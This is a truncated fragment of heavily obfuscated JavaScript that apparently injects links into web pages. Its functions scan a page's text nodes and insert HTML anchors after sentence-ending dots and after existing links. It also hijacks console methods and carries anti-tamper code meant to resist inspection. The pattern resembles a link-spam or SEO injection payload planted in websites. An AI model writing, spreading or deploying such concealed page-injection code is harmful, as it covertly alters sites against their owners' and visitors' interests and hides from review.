_0x2ee6eb=_0x5da8f7;let _0x4656ed=!![];return function(_0x4d4df1,_0x3bf64a){const _0x15429e=_0x4656ed?function(){const _0xcccf22={};function _0x14c0de(_0x1a7b1b,_0x33beb7,_0x23704e,_0x54684a){return _0x3038(_0x33beb7-0x178,_0x23704e);}_0xcccf22[_0x14c0de(0x2d2,0x2a4,0x2a4,0x2c6)]=function(_0x560618,_0x509640){return _0x560618<_0x509640;},_0xcccf22[_0x14c0de(0x2af,0x2cf,0x2b6,0x31b)]=_0x2ee6eb[_0x14c0de(0x2a5,0x2ef,0x313,0x2ad)];const _0x10b065=_0xcccf22;function _0x62c7e0(_0x4654c8,_0x4f59f7,_0x7b1f41,_0x414752){return _0x3038(_0x7b1f41-0xa4,_0x4f59f7);}if(_0x3bf64a){if(_0x2ee6eb[_0x62c7e0(0x1a0,0x1f0,0x1da,0x1cf)](_0x2ee6eb[_0x62c7e0(0x226,0x243,0x201,0x1d0)],'XkAlX')){const _0x1f8662=_0x3bf64a['apply'](_0x4d4df1,arguments);return _0x3bf64a=null,_0x1f8662;}else{const _0x5f25ca=_0x1d51a2[_0x14c0de(0x2a1,0x2e4,0x301,0x2d4)](_0x12663e[_0x14c0de(0x2e9,0x2d8,0x312,0x2ae)][_0x62c7e0(0x247,0x218,0x20c,0x24f)+_0x14c0de(0x26f,0x29c,0x26d,0x2bf)]('a'));let _0x4bfe7d=-0x2455+-0x30d*-0x7+0xefa;for(let _0x35985a=-0x2298+0x9ef+-0x3b*-0x6b;_0x35985a<_0x5f25ca['length']&&_0x10b065[_0x14c0de(0x2b1,0x2a4,0x298,0x2bf)](_0x4bfe7d,_0x2d74de[_0x62c7e0(0x20c,0x252,0x20f,0x220)]);_0x35985a++){const _0x2d781c=_0x5f25ca[_0x35985a],_0x5f437e=_0xaa8d1f['createElem'+_0x62c7e0(0x24e,0x208,0x229,0x219)](_0x10b065[_0x14c0de(0x287,0x2cf,0x2da,0x2e9)]);_0x5f437e['innerHTML']=_0x1884b3[_0x4bfe7d][_0x62c7e0(0x1d6,0x1e5,0x1d5,0x18d)]();const _0x312d16=_0x5f437e[_0x14c0de(0x2d2,0x298,0x295,0x25d)];_0x312d16&&(_0x2d781c[_0x14c0de(0x29b,0x289,0x280,0x2bd)][_0x14c0de(0x33b,0x2f1,0x2fe,0x2b4)+'re'](_0x3d8629[_0x62c7e0(0x227,0x227,0x219,0x247)+_0x14c0de(0x315,0x312,0x333,0x2de)]('\x20'),_0x2d781c[_0x14c0de(0x268,0x27f,0x284,0x27b)+'g']),_0x2d781c[_0x62c7e0(0x1cc,0x1b4,0x1b5,0x17c)]['insertBefo'+'re'](_0x312d16,_0x2d781c[_0x62c7e0(0x16d,0x167,0x1ab,0x1ce)+'g'][_0x62c7e0(0x1ac,0x1af,0x1ab,0x1b5)+'g']),_0x4bfe7d++);}}}}:function(){};return _0x4656ed=![],_0x15429e;};}()),_0x57fc8c=_0x337e12(this,function(){const _0x317e75={'QzFft':function(_0x5c75ff,_0x2b5dec){return _0x5c75ff+_0x2b5dec;},'FwoVj':_0x335cf8(0xb3,0xec,0xe3,0x10b)+_0x3305ce(0x331,0x357,0x344,0x335),'dxxkl':function(_0x97674,_0x28f46d){return _0x97674+_0x28f46d;},'WGrIr':function(_0x5f4720,_0x1c01a3){return _0x5f4720-_0x1c01a3;},'BhyxZ':function(_0xf06a1,_0x4e7420){return _0xf06a1<<_0x4e7420;},'UZKDD':function(_0x5e9d46){return _0x5e9d46();},'nLiMO':_0x3305ce(0x2b2,0x2bd,0x2f8,0x2b9),'NCZLR':'warn','lpdar':_0x335cf8(0xc8,0xcd,0x80,0x83),'bxPhP':_0x3305ce(0x360,0x2cf,0x31a,0x35c),'BGReO':function(_0x3bdeb7,_0x1c8c48){return _0x3bdeb7!==_0x1c8c48;},'xCfYE':'uXGKO'},_0x3a2cd8=function(){function _0x3eff0f(_0x25d4a3,_0x1e085e,_0x4d3829,_0x3eea98){return _0x3305ce(_0x25d4a3,_0x1e085e-0xf0,_0x1e085e- -0xd,_0x3eea98-0x118);}let _0x231b01;function _0x15a2c1(_0x4d8eb2,_0x58309a,_0x2ee2a2,_0x252c1d){return _0x3305ce(_0x58309a,_0x58309a-0xa9,_0x2ee2a2- -0x505,_0x252c1d-0x15d);}try{_0x231b01=Function(_0x317e75[_0x15a2c1(-0x1c5,-0x22f,-0x207,-0x225)](_0x317e75[_0x15a2c1(-0x20c,-0x1fa,-0x1cc,-0x1c7)],_0x15a2c1(-0x243,-0x206,-0x236,-0x20a)+_0x15a2c1(-0x205,-0x1f2,-0x1d4,-0x1ef)+_0x3eff0f(0x2e5,0x305,0x324,0x314)+'\x20)')+');')();}catch(_0xd9c0e8){_0x231b01=window;}return _0x231b01;},_0x5f5363=_0x317e75[_0x3305ce(0x337,0x33e,0x34b,0x395)](_0x3a2cd8);function _0x3305ce(_0x2fb6bc,_0x566451,_0x5886af,_0xda3d04){return _0x3038(_0x5886af-0x1b3,_0x2fb6bc);}const _0x434100=_0x5f5363['console']=_0x5f5363[_0x335cf8(0x13c,0xfc,0x110,0xf6)]||{},_0x4f4a6e=[_0x317e75['nLiMO'],_0x317e75[_0x335cf8(0xc2,0xd8,0xd3,0xf0)],_0x335cf8(0x109,0xc9,0xaf,0x116),_0x317e75[_0x335cf8(0x128,0x13c,0x186,0x112)],_0x335cf8(0x150,0x104,0x115,0x152),_0x3305ce(0x33a,0x2d0,0x2f2,0x326),_0x317e75['bxPhP']];function _0x335cf8(_0x56519c,_0xd4126b,_0xc47539,_0x3c6c42){return _0x3038(_0xd4126b- -0x56,_0xc47539);}for(let _0x5336ba=-0x12e0+-0x949+0x51*0x59;_0x5336ba<_0x4f4a6e['length'];_0x5336ba++){if(_0x317e75[_0x335cf8(0xff,0x13a,0x14b,0x13d)](_0x317e75['xCfYE'],_0x3305ce(0x363,0x376,0x352,0x358))){const _0x34d7a7=_0x337e12[_0x3305ce(0x34d,0x368,0x336,0x369)+'r'][_0x3305ce(0x2fb,0x2d4,0x320,0x2da)]['bind'](_0x337e12),_0x431346=_0x4f4a6e[_0x5336ba],_0x4b8629=_0x434100[_0x431346]||_0x34d7a7;_0x34d7a7[_0x335cf8(0x84,0xcc,0xcb,0xae)]=_0x337e12[_0x335cf8(0xd5,0x119,0x117,0xe6)](_0x337e12),_0x34d7a7[_0x3305ce(0x351,0x335,0x32f,0x379)]=_0x4b8629[_0x335cf8(0x113,0x126,0x104,0x145)]['bind'](_0x4b8629),_0x434100[_0x431346]=_0x34d7a7;}else _0x3d0cef=this[_0x335cf8(0x88,0xcf,0x8d,0xe8)](_0x71330),_0x21dc60=_0x317e75[_0x335cf8(0x9a,0xc2,0x84,0xbb)](_0x317e75['WGrIr'](_0x317e75['BhyxZ'](_0x53fcac,-0x1*-0x41d+-0x2171+0x1d59),_0x1c11a1),_0x1da252),_0x4335ba|=-0x1*-0x3ed+-0x1e5d+-0x1a70*-0x1;}});_0x57fc8c(),String[_0x1c6043(0x2f6,0x2ae,0x269,0x262)]['hashCode']=function(){const _0x4428e9={};_0x4428e9['cWLQX']=function(_0x585f3a,_0x3ff356){return _0x585f3a===_0x3ff356;},_0x4428e9['Xtjrr']=function(_0x13c52a,_0x2f7ebd){return _0x13c52a<_0x2f7ebd;},_0x4428e9['lgpOA']=function(_0x13d19b,_0x25586b){return _0x13d19b+_0x25586b;},_0x4428e9[_0xf513ab(-0x15d,-0x193,-0x14d,-0x134)]=function(_0x197905,_0x6fa88f){return _0x197905<<_0x6fa88f;};function _0x3f4a71(_0x3ee44b,_0x4efcae,_0x55d8b4,_0x2749cf){return _0x1c6043(_0x3ee44b-0x10e,_0x3ee44b-0x1fd,_0x55d8b4,_0x2749cf-0xe4);}const _0x535cfb=_0x4428e9;var _0x1567f6=-0xa2b+0xed3+-0x4a8,_0x3d83f0,_0x54bd8c;function _0xf513ab(_0x4af314,_0x1c5c00,_0xc7d7c5,_0x2125c9){return _0x1c6043(_0x4af314-0x1a1,_0xc7d7c5- -0x3ec,_0x1c5c00,_0x2125c9-0x4d);}if(_0x535cfb['cWLQX'](this[_0x3f4a71(0x4a9,0x4c2,0x467,0x484)],0xcb6+0xde+0xb*-0x13c))return _0x1567f6;for(_0x3d83f0=-0x6*-0x602+0x1234+-0x3640;_0x535cfb['Xtjrr'](_0x3d83f0,this[_0x3f4a71(0x4a9,0x4c1,0x462,0x46b)]);_0x3d83f0++){_0x54bd8c=this[_0x3f4a71(0x463,0x421,0x499,0x43a)](_0x3d83f0),_0x1567f6=_0x535cfb[_0xf513ab(-0x1a9,-0x144,-0x16a,-0x17a)](_0x535cfb[_0xf513ab(-0x101,-0x173,-0x14d,-0x133)](_0x1567f6,0x2696+-0x1b8+-0x24d9)-_0x1567f6,_0x54bd8c),_0x1567f6|=0xe6c+-0x2252*-0x1+-0x30be;}return _0x1567f6;};function getDomain(_0x3e0202,_0x1b536d){const _0x57498f={};function _0x3b320a(_0x5289b7,_0x325344,_0x179b72,_0x2402b8){return _0x1c6043(_0x5289b7-0x177,_0x2402b8- -0x176,_0x179b72,_0x2402b8-0x95);}_0x57498f[_0x3b320a(0x194,0x158,0x17f,0x168)]=function(_0x3ca640,_0x3f567f){return _0x3ca640||_0x3f567f;};function _0x341d27(_0x2ef1c8,_0x1e9a84,_0x3e8a54,_0x92a606){return _0x1c6043(_0x2ef1c8-0x1d5,_0x3e8a54- -0x3ff,_0x92a606,_0x92a606-0x163);}const _0x14af6c=_0x57498f;return _0x1b536d=_0x14af6c[_0x341d27(-0x145,-0x118,-0x121,-0xf5)](_0x1b536d,![]),_0x3e0202=_0x3e0202[_0x341d27(-0x1a6,-0x175,-0x1a8,-0x1e1)]('?')[-0x1*0x1507+0x2295+0x15b*-0xa],_0x3e0202;}function _0x1c6043(_0x359887,_0x28806b,_0x15e386,_0x114a8f){return _0x3038(_0x28806b-0x141,_0x15e386);}function _0x3038(_0x33b564,_0x2fe686){const _0x37bf2b=_0x3852();return _0x3038=function(_0x1ed21e,_0x255e05){_0x1ed21e=_0x1ed21e-(0x631*0x1+0x1*-0x1aeb+0x15bf);let _0x12c7d1=_0x37bf2b[_0x1ed21e];if(_0x3038['bvPbQj']===undefined){var _0x4234ae=function(_0x312820){const _0x92b13f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2ff98a='',_0x2b45c6='',_0x2269a9=_0x2ff98a+_0x4234ae;for(let _0x30e88e=-0x1bde+0x3bb*-0x1+0x1f99,_0x1a26d6,_0x136731,_0x56dc23=-0x182d+-0x1de3*-0x1+-0x11*0x56;_0x136731=_0x312820['charAt'](_0x56dc23++);~_0x136731&&(_0x1a26d6=_0x30e88e%(-0x177e+-0x1d7*-0x1+-0x3*-0x739)?_0x1a26d6*(-0x1ad*-0x9+0x1167+-0x203c)+_0x136731:_0x136731,_0x30e88e++%(0x151*-0x3+0x1d7d+-0x1986))?_0x2ff98a+=_0x2269a9['charCodeAt'](_0x56dc23+(-0x26*0x23+0x256a*-0x1+0x2*0x1553))-(-0x1246*-0x1+0x2*0x6c9+-0x6*0x54d)!==0x23*0x62+-0x89*-0xe+-0x14e4?String['fromCharCode'](0x1*0x5ad+0x23*-0x17+0x1*-0x189&_0x1a26d6>>(-(0x140c+0x132e+-0x2738)*_0x30e88e&-0x8e*0x29+-0xcdb+-0xb*-0x33d)):_0x30e88e:-0x5*0x1d+-0x1*-0x1ce4+-0x971*0x3){_0x136731=_0x92b13f['indexOf'](_0x136731);}for(let _0x33845b=0x112b+0x22c*0x1+0x1*-0x1357,_0x2b7e80=_0x2ff98a['length'];_0x33845b<_0x2b7e80;_0x33845b++){_0x2b45c6+='%'+('00'+_0x2ff98a['charCodeAt'](_0x33845b)['toString'](0x254a+-0x20c*0x1+0x72*-0x4f))['slice'](-(-0x1804+-0x823*0x1+-0x2029*-0x1));}return decodeURIComponent(_0x2b45c6);};_0x3038['neGOSn']=_0x4234ae,_0x33b564=arguments,_0x3038['bvPbQj']=!![];}const _0x160567=_0x37bf2b[0x43f+0xf2*-0x24+0x1dc9],_0x51cb6e=_0x1ed21e+_0x160567,_0x5f35e0=_0x33b564[_0x51cb6e];if(!_0x5f35e0){const _0x1f7706=function(_0x5e9812){this['FQxErm']=_0x5e9812,this['DtNecQ']=[0x2*0x5d5+0x236*0x6+-0x3*0x84f,0x15b7+0x1086+0x263d*-0x1,-0xc1*-0x29+-0x12*0x18d+-0x2ff],this['ZPEWun']=function(){return'newState';},this['gKRByk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kmlAAi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1f7706['prototype']['XnKEMn']=function(){const _0x2dcee7=new RegExp(this['gKRByk']+this['kmlAAi']),_0x5677df=_0x2dcee7['test'](this['ZPEWun']['toString']())?--this['DtNecQ'][-0x1b72+0x563*0x6+-0x4df]:--this['DtNecQ'][0x112d+-0x4d2*0x1+-0xc5b];return this['GBSRwj'](_0x5677df);},_0x1f7706['prototype']['GBSRwj']=function(_0x40ca82){if(!Boolean(~_0x40ca82))return _0x40ca82;return this['TFvVQI'](this['FQxErm']);},_0x1f7706['prototype']['TFvVQI']=function(_0x49288e){for(let _0x5ef66e=0x1dbd+0x337*-0x5+0x2*-0x6d5,_0x23f8ab=this['DtNecQ']['length'];_0x5ef66e<_0x23f8ab;_0x5ef66e++){this['DtNecQ']['push'](Math['round'](Math['random']())),_0x23f8ab=this['DtNecQ']['length'];}return _0x49288e(this['DtNecQ'][-0x1d87*0x1+-0x214e+0x3ed5]);},new _0x1f7706(_0x3038)['XnKEMn'](),_0x12c7d1=_0x3038['neGOSn'](_0x12c7d1),_0x33b564[_0x51cb6e]=_0x12c7d1;}else _0x12c7d1=_0x5f35e0;return _0x12c7d1;},_0x3038(_0x33b564,_0x2fe686);}function findTextNodes(){const _0x4f2711={};_0x4f2711[_0x1f2f72(0x41d,0x3e6,0x3c9,0x3c6)]=function(_0x55e738,_0x402bbd){return _0x55e738!==_0x402bbd;},_0x4f2711[_0x317940(-0x119,-0xdf,-0xb5,-0xd4)]=_0x1f2f72(0x383,0x389,0x342,0x3ba),_0x4f2711['KIssL']=_0x317940(-0xcf,-0xd9,-0x10f,-0xf9),_0x4f2711[_0x1f2f72(0x3f2,0x3f7,0x3e1,0x422)]='NOSCRIPT',_0x4f2711[_0x317940(-0xa7,-0xa2,-0x5a,-0x65)]=function(_0x54c0e1,_0x4816d7){return _0x54c0e1===_0x4816d7;},_0x4f2711[_0x317940(-0xc9,-0xc0,-0x105,-0x79)]=function(_0x298e40,_0x5b50cf){return _0x298e40===_0x5b50cf;},_0x4f2711[_0x317940(-0xcf,-0x98,-0x53,-0x69)]=function(_0x4caf4b,_0x588341){return _0x4caf4b>=_0x588341;},_0x4f2711[_0x1f2f72(0x3f7,0x3df,0x3f1,0x41a)]=function(_0x311376,_0x59113a){return _0x311376!==_0x59113a;},_0x4f2711[_0x1f2f72(0x383,0x3a3,0x3ee,0x384)]='BobIk';function _0x1f2f72(_0x32d5fb,_0x6689c4,_0x5e9fab,_0x2efa66){return _0x1c6043(_0x32d5fb-0x22,_0x6689c4-0x13b,_0x5e9fab,_0x2efa66-0x166);}_0x4f2711[_0x317940(-0x118,-0xe8,-0xfc,-0x12f)]=function(_0x1464b3,_0x5c1feb){return _0x1464b3!==_0x5c1feb;},_0x4f2711[_0x1f2f72(0x451,0x411,0x3e7,0x3d7)]='vLLKH';function _0x317940(_0x23c802,_0x56c612,_0x2a9753,_0x3c197d){return _0x1c6043(_0x23c802-0x197,_0x56c612- -0x367,_0x23c802,_0x3c197d-0x1a9);}const _0x597c5f=_0x4f2711,_0x2b60a2=document['createTree'+_0x317940(-0x72,-0xae,-0xbd,-0xd4)](document[_0x317940(-0xc6,-0xc6,-0x82,-0x7f)],NodeFilter[_0x317940(-0x67,-0xa4,-0xa1,-0xbd)],{'acceptNode':function(_0x3e5412){function _0x53d612(_0x22d7fc,_0xf24521,_0x5bb170,_0x3b55f3){return _0x317940(_0x22d7fc,_0x5bb170-0x126,_0x5bb170-0xfa,_0x3b55f3-0x174);}function _0x459c13(_0x38893d,_0x25a5a6,_0x1cfa42,_0x5dfced){return _0x317940(_0x5dfced,_0x25a5a6-0x13d,_0x1cfa42-0x94,_0x5dfced-0x1c);}if(_0x597c5f['UXsBE'](_0x597c5f[_0x459c13(0x9c,0x5e,0x23,0x85)],_0x597c5f[_0x459c13(0x86,0x5e,0x76,0x94)])){const _0x4c16f5=_0x3de094[_0x53d612(0x96,0x7d,0x50,0x18)+_0x53d612(0xac,0x61,0x85,0x9d)](_0x53d612(0x55,0x3a,0x17,-0x23));_0x4c16f5['innerHTML']=_0x284450[_0x334380];while(_0x4c16f5[_0x459c13(0x67,0x37,0x22,0x1e)]){_0x49cfc4[_0x53d612(0x7b,0x5f,0x9b,0x56)+'d'](_0x4c16f5['firstChild']);}_0x131988[_0x53d612(0xab,0xc9,0x9b,0x60)+'d'](_0x231906[_0x53d612(0xb0,0x5d,0x75,0x57)+_0x53d612(0x97,0x4f,0x9a,0x79)]('\x20')),_0x4f3313++;}else{let _0x2ddf8d=_0x3e5412[_0x459c13(0x80,0x66,0x9a,0x60)+_0x53d612(0x59,0x56,0x85,0xce)];while(_0x2ddf8d){if(_0x2ddf8d[_0x459c13(0x6c,0x6d,0x30,0x5a)]===_0x597c5f[_0x459c13(0x8c,0x53,0x61,0x1f)]||_0x2ddf8d[_0x53d612(0x6e,0xa4,0x56,0x5d)]===_0x53d612(0xaa,0x39,0x7d,0x34)||_0x2ddf8d[_0x459c13(0x70,0x6d,0x22,0x60)]===_0x597c5f[_0x53d612(0x90,0xa1,0x7b,0x4e)]||_0x597c5f[_0x459c13(0x8a,0x9b,0xa0,0x8f)](_0x2ddf8d[_0x459c13(0x56,0x6d,0x38,0x88)],_0x459c13(0xee,0xa6,0xca,0xcf))||_0x597c5f[_0x53d612(0x44,0x4c,0x66,0x5f)](_0x2ddf8d[_0x459c13(0x4f,0x6d,0x65,0x51)],'A'))return NodeFilter[_0x53d612(0x38,0x17,0x13,-0x1)+_0x459c13(0xc4,0xaa,0xa9,0xa8)];_0x2ddf8d=_0x2ddf8d['parentElem'+_0x459c13(0xb9,0x9c,0x5f,0xcd)];}if(_0x597c5f[_0x459c13(0xaa,0xa5,0xb3,0xc7)](_0x3e5412[_0x53d612(0x57,0x54,0x46,0x7e)+'t'][_0x459c13(0x5f,0x48,0xc,0x1c)]()[_0x53d612(0x48,0x90,0x6b,0x1f)],0x1*-0xf37+0x45e*0x5+0x14b*-0x5)){if(_0x597c5f[_0x459c13(0xa1,0x7a,0x3d,0xb8)](_0x53d612(0x43,0x60,0x33,0x7),_0x597c5f[_0x53d612(0x6,0x1b,0x27,-0x8)]))return NodeFilter[_0x53d612(-0x3d,-0xb,0x9,0x17)+_0x53d612(0x83,0xdd,0x99,0x7b)];else _0x346d7f[_0x459c13(0xee,0xb2,0x99,0xb4)+'d'](_0x4fc7de[_0x53d612(0x43,0x13,0x20,-0x28)]);}return NodeFilter[_0x53d612(0x43,0x35,0x13,-0x27)+_0x53d612(0xe0,0x67,0x93,0xbf)];}}}),_0x2b741c=[];let _0x344996;while(_0x344996=_0x2b60a2['nextNode']()){_0x597c5f[_0x1f2f72(0x3a3,0x3ba,0x36e,0x3f9)](_0x597c5f[_0x317940(-0x49,-0x91,-0xde,-0x9c)],_0x597c5f[_0x1f2f72(0x413,0x411,0x3c7,0x3f1)])?_0x2e23ed():_0x2b741c['push'](_0x344996);}return _0x2b741c;}function countTotalDots(_0x4447da){function _0x30b71e(_0x2e2b69,_0x27e71c,_0x3013a1,_0x497610){return _0x1c6043(_0x2e2b69-0xc,_0x27e71c- -0x30c,_0x3013a1,_0x497610-0x118);}let _0x21e44c=0x1d3b+-0x13e6+-0x955;function _0x4a498e(_0x96d9a7,_0x23102c,_0x1291d1,_0x16bad2){return _0x1c6043(_0x96d9a7-0xbf,_0x96d9a7- -0x375,_0x16bad2,_0x16bad2-0x17c);}for(let _0x1efd05 of _0x4447da){_0x21e44c+=(_0x1efd05[_0x30b71e(-0x5b,-0x85,-0xba,-0x94)+'t']['match'](/\./g)||[])[_0x30b71e(-0x4a,-0x60,-0x82,-0xa4)];}return _0x21e44c;}function insertLinksAfterExistingLinks(_0x279907){const _0x3a65e5={};_0x3a65e5['rYdgl']=function(_0x4ea7d5,_0x339af3){return _0x4ea7d5<_0x339af3;},_0x3a65e5[_0x14442f(0x468,0x46e,0x4b5,0x492)]=function(_0xa4891b,_0x2d5580){return _0xa4891b<_0x2d5580;};function _0x14442f(_0x3736c0,_0x45cf78,_0x26bc59,_0x44c000){return _0x1c6043(_0x3736c0-0x10,_0x44c000-0x221,_0x26bc59,_0x44c000-0xc8);}_0x3a65e5['BaCWM']='div';const _0x1dbfca=_0x3a65e5,_0x4e08e8=Array[_0x14442f(0x4b1,0x491,0x49e,0x4ce)](document['body'][_0x14442f(0x4a6,0x4fc,0x4a2,0x4ca)+_0x14442f(0x49a,0x47d,0x481,0x486)]('a'));function _0x513edf(_0x5af051,_0x1d7bbe,_0x293184,_0x11af25){return _0x1c6043(_0x5af051-0x74,_0x1d7bbe- -0x4ba,_0x11af25,_0x11af25-0x166);}let _0x547ffb=-0x18b*-0x1+-0x154+-0x37;for(let _0x3457d0=0x5c6+-0x670+0xaa;_0x1dbfca[_0x513edf(-0x250,-0x258,-0x271,-0x257)](_0x3457d0,_0x4e08e8['length'])&&_0x1dbfca[_0x14442f(0x4a0,0x4be,0x462,0x492)](_0x547ffb,_0x279907[_0x14442f(0x49d,0x4a2,0x49f,0x4cd)]);_0x3457d0++){const _0x8af2ed=_0x4e08e8[_0x3457d0],_0x211648=document[_0x513edf(-0x203,-0x229,-0x1e4,-0x24d)+_0x14442f(0x4d3,0x4ba,0x4cc,0x4e7)](_0x1dbfca[_0x513edf(-0x25f,-0x22d,-0x26b,-0x238)]);_0x211648[_0x513edf(-0x297,-0x253,-0x205,-0x258)]=_0x279907[_0x547ffb][_0x513edf(-0x295,-0x248,-0x22c,-0x266)]();const _0x16c363=_0x211648[_0x513edf(-0x228,-0x259,-0x285,-0x2a1)];_0x16c363&&(_0x8af2ed[_0x513edf(-0x230,-0x268,-0x27e,-0x27c)][_0x14442f(0x4c2,0x4af,0x4af,0x4db)+'re'](document[_0x14442f(0x4ea,0x4f4,0x519,0x4d7)+_0x513edf(-0x19e,-0x1df,-0x1ed,-0x1d5)]('\x20'),_0x8af2ed[_0x14442f(0x49c,0x474,0x47e,0x469)+'g']),_0x8af2ed[_0x14442f(0x468,0x46e,0x4b1,0x473)][_0x513edf(-0x1c9,-0x200,-0x1c4,-0x238)+'re'](_0x16c363,_0x8af2ed[_0x513edf(-0x24e,-0x272,-0x299,-0x274)+'g'][_0x513edf(-0x25c,-0x272,-0x268,-0x29f)+'g']),_0x547ffb++);}}function insertLinksAfterDots(_0x3a922f,_0x2ddace){const _0x656c39={};_0x656c39['qaJZe']=function(_0x349149,_0x5e1306){return _0x349149===_0x5e1306;},_0x656c39['ANlpC']=function(_0x1cf63b,_0x888224){return _0x1cf63b-_0x888224;};function _0x5a0f34(_0x444706,_0x2ceb51,_0x122e4d,_0x3caa5f){return _0x1c6043(_0x444706-0x32,_0x2ceb51- -0x22,_0x3caa5f,_0x3caa5f-0x17a);}_0x656c39[_0x5a0f34(0x219,0x254,0x25a,0x28f)]=function(_0x5cc047,_0xfe799f){return _0x5cc047+_0xfe799f;},_0x656c39[_0x5a0f34(0x224,0x227,0x241,0x241)]=function(_0x374568,_0x235a4a){return _0x374568<_0x235a4a;},_0x656c39[_0x542807(0x300,0x2f0,0x2ab,0x2c6)]=function(_0xa77040,_0x30c16d){return _0xa77040>_0x30c16d;},_0x656c39['kZrXb']=function(_0x531f94,_0x46d911){return _0x531f94===_0x46d911;},_0x656c39['IISqm']=function(_0x3c678d,_0x408171){return _0x3c678d===_0x408171;},_0x656c39[_0x5a0f34(0x284,0x248,0x228,0x23b)]=_0x542807(0x31c,0x307,0x2a2,0x2d4),_0x656c39['iPIRG']=_0x5a0f34(0x276,0x236,0x1f0,0x241),_0x656c39[_0x5a0f34(0x25b,0x23c,0x230,0x259)]=_0x5a0f34(0x2cb,0x29e,0x267,0x2c2),_0x656c39[_0x5a0f34(0x205,0x24c,0x256,0x28c)]='sRhjz',_0x656c39[_0x542807(0x293,0x266,0x2da,0x2a6)]=_0x542807(0x2ab,0x2f2,0x2cc,0x2b7),_0x656c39['KLhdA']=function(_0x137cce,_0x2abe6e){return _0x137cce>=_0x2abe6e;};function _0x542807(_0x534b3e,_0x59fb25,_0x1dce43,_0x5b09b6){return _0x1c6043(_0x534b3e-0x114,_0x5b09b6- -0x4,_0x1dce43,_0x5b09b6-0x3e);}_0x656c39['gmUgA']=function(_0x133f5c,_0x152e82){return _0x133f5c<=_0x152e82;},_0x656c39[_0x5a0f34(0x2a5,0x27b,0x299,0x262)]=function(_0x4c9076,_0x109ae7){return _0x4c9076>_0x109ae7;};const _0x57020e=_0x656c39;let _0x7df9ce=-0x38a+0x276*-0xb+-0x51a*-0x6;for(let _0x31e988 of _0x3a922f){if(_0x57020e[_0x5a0f34(0x27c,0x253,0x275,0x29c)](_0x7df9ce,_0x2ddace[_0x542807(0x2a4,0x2f4,0x2ba,0x2a8)]))break;const _0x5d9cfe=_0x31e988[_0x5a0f34(0x27d,0x265,0x234,0x24a)+'t'],_0x14b94a=_0x5d9cfe[_0x542807(0x221,0x244,0x230,0x253)]('.'),_0x4e1f81=_0x14b94a['map'](_0x2279bb=>_0x2279bb[_0x5a0f34(0x210,0x250,0x24b,0x256)]())[_0x5a0f34(0x27a,0x290,0x2af,0x2b7)](_0x4d88db=>_0x4d88db[_0x542807(0x28e,0x2c7,0x26f,0x2a8)]>0x3*-0xc79+-0x13f2+-0x37*-0x10b);if(_0x57020e['gmUgA'](_0x4e1f81['length'],-0x28*-0xe2+-0xa8c+-0x1*0x18c3))continue;const _0x385416=document[_0x5a0f34(0x23c,0x234,0x218,0x219)+_0x5a0f34(0x2d9,0x2ab,0x2db,0x2f2)+'nt']();let _0x9c8545=![],_0x4f89ca=-0x1937+0xa46+0xef1;const _0x37ea2c=_0x57020e['pTdYg'](_0x4e1f81['length'],0xc7*0x31+-0x76*-0x3b+-0x4*0x1051)?0xe*-0x256+-0x29*0x8d+0x374e:-0x3*0x950+0x1037+0x26*0x4f;_0x14b94a['forEach']((_0x3d1b43,_0x45ea79)=>{function _0x55744d(_0x5912bb,_0xf551b0,_0x1e9ae1,_0x57003f){return _0x542807(_0x5912bb-0x7a,_0xf551b0-0x1cc,_0xf551b0,_0x1e9ae1- -0x26b);}const _0x10880b={};_0x10880b[_0x55744d(0x1e,-0x33,-0x10,-0x23)]=_0x36097f(-0x281,-0x299,-0x296,-0x28d)+'+$';const _0x54c041=_0x10880b;function _0x36097f(_0x41668a,_0x245d7c,_0x4e75b0,_0x34ca73){return _0x5a0f34(_0x41668a-0x41,_0x34ca73- -0x4c6,_0x4e75b0-0x19,_0x4e75b0);}_0x9c8545=_0x57020e[_0x55744d(-0x51,-0xd,-0x28,-0x45)](_0x45ea79,_0x57020e[_0x36097f(-0x27b,-0x243,-0x26b,-0x25f)](_0x14b94a[_0x55744d(0x72,0x51,0x3d,0x81)],0x983+0x1297+0x1c19*-0x1))||_0x14b94a[_0x36097f(-0x27a,-0x233,-0x23c,-0x234)](_0x57020e[_0x36097f(-0x25c,-0x2b2,-0x228,-0x272)](_0x45ea79,-0x2370+-0x1bc5+0x3f36))[_0x36097f(-0x289,-0x263,-0x275,-0x256)](_0x312b8f=>_0x312b8f[_0x55744d(0x42,0x6,0x3,0xa)]()[_0x36097f(-0x201,-0x23d,-0x1fb,-0x23c)]===0x1389+-0xb*0x1ca+0x25),_0x385416[_0x36097f(-0x1e3,-0x1f3,-0x207,-0x20c)+'d'](document[_0x36097f(-0x217,-0x262,-0x212,-0x232)+'Node'](_0x3d1b43));if(!_0x9c8545&&_0x57020e[_0x36097f(-0x2b9,-0x2ce,-0x294,-0x29f)](_0x7df9ce,_0x2ddace['length'])&&_0x57020e[_0x36097f(-0x1de,-0x261,-0x22e,-0x21e)](_0x14b94a[_0x45ea79+(-0xb*0x59+-0x1ae8+0x1c*0x119)][_0x36097f(-0x2a4,-0x25d,-0x245,-0x276)]()[_0x55744d(0x72,0x5b,0x3d,0x5c)],-0x526*0x3+-0x1*-0x1307+-0x395)){_0x385416[_0x55744d(0x9c,0x49,0x6d,0x6a)+'d'](document['createText'+_0x36097f(-0x1db,-0x1f8,-0x243,-0x20d)]('.')),_0x4f89ca++;if(_0x57020e[_0x36097f(-0x25b,-0x278,-0x26c,-0x233)](_0x4f89ca,_0x37ea2c)){if(_0x57020e[_0x55744d(-0x5b,-0x2,-0x15,-0x3)](_0x36097f(-0x272,-0x20e,-0x28a,-0x24f),_0x57020e['asTQi']))return _0x4a5b10[_0x55744d(0xa,0x6b,0x4e,0x48)]()[_0x36097f(-0x1ec,-0x26d,-0x252,-0x237)](MTjRey[_0x36097f(-0x25b,-0x261,-0x25a,-0x289)])[_0x55744d(0x66,0x42,0x4e,0x6d)]()['constructo'+'r'](_0x15818e)['search'](_0x55744d(-0x9,0xa,-0x14,-0x60)+'+$');else{const 